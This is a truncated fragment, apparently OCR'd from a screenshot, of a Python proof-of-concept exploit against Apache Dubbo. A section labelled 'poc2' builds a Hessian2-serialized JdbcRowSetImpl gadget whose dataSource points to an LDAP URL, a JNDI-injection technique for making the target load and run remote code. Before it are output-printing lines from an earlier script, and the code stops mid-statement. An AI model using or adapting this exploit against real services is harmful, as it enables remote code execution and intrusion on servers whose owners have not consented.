
  print('[!] Output:')

  print(output)

  print('[!] Target maybe not use dubbo-remoting library.')
poc2
from dubbo.codec.hessian2 import Decoder,new_object

from dubbo.client import DubboClient

client = DubboClient('127.0.0.1', 12345)

JdbcRowSetImpl=new_object(

      'com.sun.rowset.JdbcRowSetImpl',

      dataSource="ldap://127.0.0.1:8087/#ExportObject",

      strMatchColumns=["foo"]

      )

JdbcRowSetImplClass=new_object(

      'java.lang.Class',

      name="com.sun.rowset.JdbcRowSetImpl",
